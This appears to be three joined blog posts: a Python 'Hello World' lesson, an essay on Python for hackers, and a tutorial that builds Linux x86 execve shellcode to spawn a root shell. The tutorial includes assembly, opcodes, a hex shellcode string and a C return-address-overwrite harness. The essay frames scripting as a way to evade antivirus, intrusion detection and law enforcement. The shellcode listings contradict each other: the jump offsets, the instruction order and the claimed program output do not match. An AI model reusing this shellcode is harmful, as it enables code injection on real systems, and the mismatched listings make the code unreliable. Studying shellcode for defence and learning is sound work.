There is a tradition that whenever you learn a new programming language, the first program that you write and run is the 'Hello World' program. So before we start complex program, we will start with simple "Hello world" program.

Using the python interpreter prompt :
C:\Users\Root>python
Python 2.7 (r27:82525, Jul  4 2010, 09:01:59) [MSC v.1500 32 bit (Intel)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> print 'Hello World'
Hello World
>>>


We use print to  print any value that you supply to it. Here, we are supplying the text Hello World and this is promptly printed to the screen.

Using a Source File(Kali-Linux) :
#!/usr/bin/python
#Filename : helloworld.py
print 'Hello World'
Run this program by opening a shell (DOS prompt for windows user) and entering the command :
python helloworld.py

Executable Python programs :
This applies only to Linux/Unix users but Windows users use py2exe to make it Executable. First, we have to give the program executable permission using the chmod command then run the source program.
$ chmod a+x helloworld.py
$./helloworld.py
Hello World

If you like this post or have any question, please feel free to comment!
Why python is favourite of Hackers ?

I learned Python specifically for hacking and  I first started with Python.when I needed to write an script which was not available on internet.  I had to choose between Python and Perl  Because Perl is another extremely popular open source interpreted programming language. When i did search on Google, Then i  comes to know that Python is becoming the  natural leader in the hacking- programming language department. That's main reason why Python has become my favorite programming language. When compared to Perl, Python programs are definitely simpler, clearer, easier to write and hence more understandable and maintainable.
If you are interested in tinkering with information security tasks, Python is a great language to learn because of the large number of reverse engineering and exploitation libraries available for your use.


Why Python ?
Without developing some basic scripting skills, the aspiring hacker will be condemned to the realm of the script kiddie. This means that you will be limited to using tools developed by someone else, which decrease  your probability of success and increases your probability of detection by antivirus (AV) software, intrusion detection systems (IDS), and law enforcement. With some scripting skills, you can elevate to the upper echelon of professional hackers.
Python has some important features that make it particularly useful for hacking,but probably most importantly, it has some pre-built libraries that provide some powerful functionality. Python ships with over 1,000 modules and many more are available in various other repositories.

So python is:
Simple. Simple is better than complex and Complex is better than complicated.
Can claim to be both simple and powerful.
Free and Open Source and High-level Language.
Object Oriented and Interpreted.
Rich set of libraries.

A Short History : Guido van Rossum is the creator of the Python language and i think he works for Google
now. Python 2.x was released in 2000 and  Python 3.x (Not backward compatible) was released in 2008.  I will recommend 2.x because most tools and libraries do not support 3.x .

Multiple OS Support :
Python Supports various Operating system like Unix/Linux,Mac OS X,Windows,Android,Embedded system etc. Python is preloaded in most Linux systems but in case of windows, you have to install it !

For Windows Users :
Go to python home page and download latest version. The installation is just like any other Windows-based
software.

Using Python in the Windows command line:
If you want to be able to use Python from the Windows command line, then you need to set the PATH variable appropriately.
For window 7, go to Control Panel\System and Security\System\Advanced system setting\Environment Variables. Click on the variable named PATH in the 'System Variables' section, then select
Edit and add ";C:\Python27"(without quotes) to the end of what is already there.

Where to Learn python?
Python is the language of choice for hackers and security analysts for creating powerful and effective tools.it is most used language for exploit writing. In Programming :Ethical Hacker way blog you'll find complete tutorials for learning python in hacker way.So keep visiting.

If you like this post or have any question, please feel free to comment!
Assembly in Real world-writing shell spawn shellcode!

In previous tutorial,We have learned how to write exit() shellcode. Learning to write simple exit() shellcode is in reality just a learning exercise.
Now it's time to write a shellcode to do something a little more useful. This tutorial will be dedicated to doing something more fun— the typical attacker’s trick of spawning a root shell that can be used to compromise your target computer.

The first step in developing an exploit is writing the shellcode that you want run on the target machine. It's called shellcode because typically this code will provide a command shell to the attacker.We will follow five steps to shellcode success:
1. Write desired shellcode in a high-level language.
2. Compile and disassemble the high-level shellcode program.
3. Analyze how the program works from an assembly level.
4. Clean up the assembly to make it smaller and injectable.
5. Extract opcodes and create shellcode.

Shell-Spawning Shellcode with execve:
The first step is to create a simple C program to spawn our shell.The easiest and fastest method of creating a shell is to create a new process. Linux provide two methods for creating process: fork() and execve(). Using fork() and execve() together creates a copy of the existing process, while execve()singularly executes another program in place of the existing one.Let’s keep it as simple as possible and use execve by itself.

The execve shellcode is probably the most used shellcode in the world.The goal of this shellcode is to let the application into which it is being injected run an application such as /bin/sh. There are several implementations techniques of execve shellcode for the Linux operating systems like “jump / call” and “push” techniques.

There are several ways to execute a program on Linux systems. One of the most widely used methods
is to call the  execve system call. For our purpose, we will use execve  to execute the /bin/sh
program. Execve is the almighty system call that can be used to execute a file. The linux implementation looks like this:
int execve (const char *filename, char *const argv [], char *const envp[]);
Let's understand it:
execve() executes the program pointed to by filename. filename must be either a binary executable or a script starting with a line of the form“#! interpreter [arg]". In the latter case, the interpreter must be a valid pathname for an executable that is not itself a script and that will be invoked as interpreter [arg] filename.
argv is an array of argument strings passed to the new program. envp is an array of strings, conventionally of the form key=value, which are passed as environment to the new program. Both argv and envp must be terminated by a null pointer.

In short, The first argument has to be a pointer to a string that represents the file we like to execute. The second argument is a pointer to an array of pointers to strings.These pointers point to the arguments that should be given to the program upon execution.The last argument is also an array of pointers to strings. These strings are the environment variables we want the program to receive.

Before constructing shellcode, it is good to write a small program that performs the desired task of the shellcode. Let's write a code that executes the file /bin/sh using the execve system            call.Therefore,spawning a shell from a C program looks like:

#include <unistd.h>

int main() {
        char *args[2];
        args[0] = "/bin/sh";
        args[1] = NULL;
        execve(args[0], args, NULL);
}

In the above example we passed to execve():
a pointer to the string "/bin/sh";
an array of two pointers (the first pointing to the string "/bin/sh" and the second null);
a null pointer (we don't need any environment variables).
If this code is not clear , have a look: C Programming for hackers.
Let’s compile and execute the program:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o shell shell.c
root@kali:~/Desktop/Assembly/shell_spawn# ./shell
#


As you can see, our shell has been spawned. This isn’t very interesting right now, but if this code were injected remotely and then executed, you could see how powerful this little program can be.

Ok, we got our shell! Now let's see how to use this system call in assembler (since there are only three arguments, we can use registers). We immediately have to tackle two problems:
1.the first is a well-known problem: we can't insert null bytes in the shellcode; but this time we can't help using them: for instance, the shellcode must contain the string "/bin/sh" and, in C, strings must be null-terminated. And we will even have to pass two null pointers among the arguments to execve()!
2.the second problem is finding the address of the string. Absolute memory addressing makes development much longer and harder, but, above all, it makes almost impossible to port the shellcode among different programs and distributions.

To solve the first problem, we will make our shellcode able to put the null bytes in the right places at run-time.
To solve the second problem, instead, we will use relative memory addressing.The classic method of performing this trick is to start the shellcode with a jump instruction, which will jump past the meat of the shellcode directly to a call instruction. Jumping directly to a call instruction sets up relative
addressing. When the call instruction is executed, the address of the instruction immediately following the call instruction will be pushed onto the stack. The trick is to place whatever you want as the base relative address directly following the call instruction. We now automatically have our base address stored on the stack, without having to know what the address was ahead of time.
We still want to execute the meat of our shellcode, so we will have the call instruction call the instruction immediately following our original jump. This will put the control of execution right back to the beginning of our shellcode. The final modification is to make the first instruction following the jump be a POP ESI, which will pop the value of our base address off the stack and put it into ESI. Now we can reference different bytes in our shellcode by using the distance, or offset, from ESI.

In short words, The "classic" method to retrieve the address of the shellcode is to begin with a CALL instruction. The first thing a CALL instruction does is, in fact, pushing the address of the next byte onto the stack (to allow the RET instruction to insert this address in EIP upon return from the called function); then the execution jumps to the address specified by the parameter of the CALL instruction. This way we have obtained our starting point: the address of the first byte after the CALL is the last value on the stack and we can easily retrieve it with a POP instruction! Therefore, the overall structure of the shellcode will be:

jmp short mycall      ; Immediately jump to the call instruction

shellcode:
    pop   esi         ; Store the address of "/bin/sh" in ESI
    [...]

mycall:
    call  shellcode   ; Push the address of the next byte onto the stack: the next
    db    "/bin/sh"   ;   byte is the beginning of the string "/bin/sh"

The DB or define byte directive (it’s not technically an instruction) allows us to set aside space in memory for a string. The following steps show what happens with this code:
1. The first instruction is to jump to mycall, which immediately executes the CALL instruction.
2. The CALL instruction now stores the address of the first byte of our string (/bin/sh) on the stack.
3. The CALL instruction calls shellcode.
4. The first instruction in our shellcode is a POP ESI, which puts the value of the address of our string into ESI.
5. The meat of the shellcode can now be executed using relative addressing.

Now that the addressing problem is solved, let’s fill out the meat of shellcode using pseudocode. Then we will replace it with real assembly instructions and get our shellcode. We will leave a number of placeholders (9 bytes) at the end of our string, which will look like this:
‘/bin/shJAAAAKKKK’

Now we can fill the structure of the shellcode with something useful. Let's see, step by step, what it will have to do:
1.Fill EAX with nulls by xoring EAX with itself.
2.Terminate our /bin/sh string by copying AL over the last byte of the string. Remember that AL is null because we nulled out EAX in the previous instruction. You must also calculate the offset from the beginning of the string to the J placeholder.
3. Get the address of the beginning of the string, which is stored in ESI, and copy that value into EBX.
4. Copy the value stored in EBX, now the address of the beginning of the string, over the AAAA placeholders. This is the argument pointer to the binary to be executed, which is required by execve. Again, you need to calculate the offset.  
5. Copy the nulls still stored in EAX over the KKKK placeholders, using the correct offset.
6. EAX no longer needs to be filled with nulls, so copy the value of our execve syscall (0x0b) into AL.
7. Load EBX with the address of our string.
8. Load the address of the value stored in the AAAA placeholder, which is a pointer to our string, into ECX.
9. Load up EDX with the address of the value in KKKK, a pointer to null.
10. Execute int 0x80.


This is the resulting assenbly code:
Section    .text
global _start
_start:
    jmp short       mycall             ; jmp trick as explained above
    shellcode:                   
        pop             esi         ; esi now represents the location of our string           
        xor             eax, eax         ; make eax 0   
        mov byte        [esi + 7], al   ; terminate /bin/sh
        lea             ebx, [esi]      ; get the adress of /bin/sh and put it in register ebx
        mov long        [esi + 8], ebx  ;put the value of ebx(the address of /bin/sh) in AAAA ([esi +8])
        mov long        [esi + 12], eax ; put NULL in BBBB (remember xor eax, eax)
        mov byte        al, 0x0b        ;Execution time! we use syscall 0x0b which represents execve
        mov             ebx, esi        ; argument one... ratatata /bin/sh
        lea             ecx, [esi + 8]  ; argument two... ratatata our pointer to /bin/sh
        lea             edx, [esi + 12] ; argument three... ratataa our pointer to NULL
        int             0x80
    mycall :
        Call             shellcode     ; part of the jmp trick to get the location of db
        db              ‘/bin/shJAAAAKKKK’

Now let's extract the opcodes:
$ nasm -f elf get_shell.asm
$ ojdump -d get_shell.o

get_shell.o:     file format elf32-i386

Disassembly of section .text:

00000000 <shellcode-0x2>:
   0:   eb 18                   jmp    1a <mycall>

00000002 <shellcode>:
   2:   5e                      pop    %esi
   3:   31 c0                   xor    %eax,%eax
   5:   88 46 07                mov    %al,0x7(%esi)
   8:   89 76 08                mov    %esi,0x8(%esi)
   b:   89 46 0c                mov    %eax,0xc(%esi)
   e:   b0 0b                   mov    $0xb,%al
  10:   8d 1e                   lea    (%esi),%ebx
  12:   8d 4e 08                lea    0x8(%esi),%ecx
  15:   8d 56 0c                lea    0xc(%esi),%edx
  18:   cd 80                   int    $0x80

0000001a <mycall>:
  1a:   e8 e3 ff ff ff          call   2 <shellcode>
  1f:   2f                      das   
  20:   62 69 6e                bound  %ebp,0x6e(%ecx)
  23:   2f                      das   
  24:   73 68                   jae    8e <mycall+0x74>
$

Notice we have no nulls and no hardcoded addresses. The final step is to create the shellcode and plug it into a C program:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4a\x41\x41\x41\x41”
“\x4b\x4b\x4b\x4b”;              
int main()
{
int *ret;
ret = (int *)&ret + 2;
(*ret) = (int)shellcode;
}
Let's complie the program and check:
root@kali:~/Desktop/Assembly/shell_spawn# gcc -o check check.c
root@kali:~/Desktop/Assembly/shell_spawn# ./check
length: 49 bytes
# whoami
root
#


Now you have working, injectable shellcode. If you need to pare down the shellcode, you can sometimes remove the placeholder opcodes at the end of shellcode, as follows:
char shellcode[] =  
“\xeb\x1a\x5e\x31\xc0\x88\x46\x07\x8d\x1e\x89\x5e\x08\x89\x46”
“\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\xe8\xe1”
“\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68”;
  
If you like this post or have any question, please feel free to comment!
Blogger Widget